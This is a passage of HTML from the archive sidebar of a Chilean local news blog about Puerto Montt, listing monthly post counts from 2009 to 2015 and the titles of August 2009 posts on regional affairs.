<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2009/08/continuan-obras-para-dotar-de-nuevos.html?m=0'>Continúan obras para dotar de nuevos jardines infa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/el-actual-modelo-economico-es.html?m=0'>El actual modelo económico es insustentable ambien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/travel-mart-es-una-gran-oportunidad.html?m=0'>Travel Mart es una gran oportunidad para consolida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/preocupa-demora-de-revision-de.html?m=0'>Preocupa demora de revision de reglamento del fond...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html?m=0'>XXXI Congreso ACHET</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html?m=0'>Subvencion escolar</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html?m=0'>Conjunto Folklórico San Pedro de Angelmó en Argentina</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html?m=0'>Calidad en turismo premió a ganadores de la provin...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html?m=0'>73 familias de Purranque recibieron subsidios para...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/preven-anticipacion-en-cosecha-de.html?m=0'>Prevén anticipación en cosecha de choritos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fundacion-coanil-realizara-colecta-con.html?m=0'>Fundación Coanil realizará colecta con cerca de 20...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/con-maraton-de-aerobica-celebraron-el.html?m=0'>Con maratón de aeróbica celebraron el día del cora...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/liceo-tomas-burgos-de-purranque-celebro.html?m=0'>Liceo Tomás Burgos de Purranque celebró el día de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/5-organizaciones-se-adjudicaron-fondos.html?m=0'>5 organizaciones se adjudicaron fondos previene en...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/se-devolvieron-las-especies-incautadas.html?m=0'>Se devolvieron las especies incautadas por caso Sa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html?m=0'>Fiestas Patrias en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html?m=0'>Más de 20 pescadores fueron capacitados en protecc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html?m=0'>Fosis entregó en el salón azul de la Intendencia R...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html?m=0'>Aumentos de cobertura 2009 de Integra comenzaron a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/red-de-proteccion-social-del-gobierno.html?m=0'>Red de Protección Social del Gobierno</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conferencia-de-prensa-sobre-travel-mart.html?m=0'>Conferencia de prensa sobre Travel Mart Patagonia ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-sus-ganadores.html?m=0'>Calidad en turismo premió a sus ganadores en Osorno</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/entrevista-genghis-khan-la-banda.html?m=0'>Entrevista a Genghis Khan, la banda Tributo a Iron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/allanados-exhibiran-especies-incautadas.html?m=0'>Allanados exhibirán especies incautadas</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/senador-escalona-difunde-nuevos.html?m=0'>Senador escalona difunde nuevos alcances de modifi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/inauguran-nuevo-espacio-de-apoyo-la.html?m=0'>Inauguran nuevo espacio de apoyo a la microempresa</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/iv-temporada-de-teatro.html?m=0'>IV Temporada de Teatro</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/la-desooorden-en-puerto-montt.html?m=0'>La Desooorden en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/pequenos-productores-se-informaron.html?m=0'>Pequeños productores se informaron sobre certifica...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/adultos-mayores-y-familias-vulnerables.html?m=0'>Adultos Mayores y Familias Vulnerables podrán mejo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conace-capacito-profesionales-de.html?m=0'>Conace capacitó a profesionales de centros de trat...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/chiloe-tiene-47-nuevos-microempresarios.html?m=0'>Chiloé tiene 47 nuevos microempresarios</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/ultima-semana-para-inscripcion-de.html?m=0'>Última semana para Inscripción de Talleres Gratuit...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/temiramospuerto_26.html?m=0'>Temiramospuerto</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/navarro-en-plena-crisis-del-salmon.html?m=0'>Navarro en plena crisis del salmón explica la Ley ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/asamblea-abierta-de-la-cut.html?m=0'>Asamblea abierta de la CUT</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/25-26-de-agosto-paro-salud-municipal.html?m=0'>25, 26 de agosto paro Salud Municipal</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/temiramospuerto.html?m=0'>Temiramospuerto</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tercera-audiencia-dirigentes-allanados.html?m=0'>Tercera Audiencia a Dirigentes Allanados</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/talleres-balmaceda-arte-joven-temporada.html?m=0'>Talleres Balmaceda Arte Joven Temporada Primavera</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/estudiantes-conocen-la-biodiversidad-de.html?m=0'>Estudiantes conocen la biodiversidad de la comuna</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/muestra-de-documentales-en-puerto-montt.html?m=0'>Muestra de Documentales en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/mas-alla-de-nuestras-emociones.html?m=0'>Más Allá de Nuestras Emociones</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/tur-bus-trasladara-gratuitamente.html?m=0'>Tur Bus trasladará gratuitamente a pacientes y fam...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/20-familias-rurales-de-purranque.html?m=0'>20 familias rurales de Purranque reciben apoyo en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/treinta-millones-de-pesos-para-pequenos.html?m=0'>Treinta millones de pesos para pequeños productores</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/achao-en-frutos-del-pais.html?m=0'>Achao en Frutos del País</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/fue-lanzado-el-primer-concurso.html?m=0'>Fue lanzado el primer concurso fotográfico &#171;captur...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/08/conducta-infantil-se-analizo-en-aula.html?m=0'>Conducta  infantil se analizó en Aula Magna de la USS</a></li>
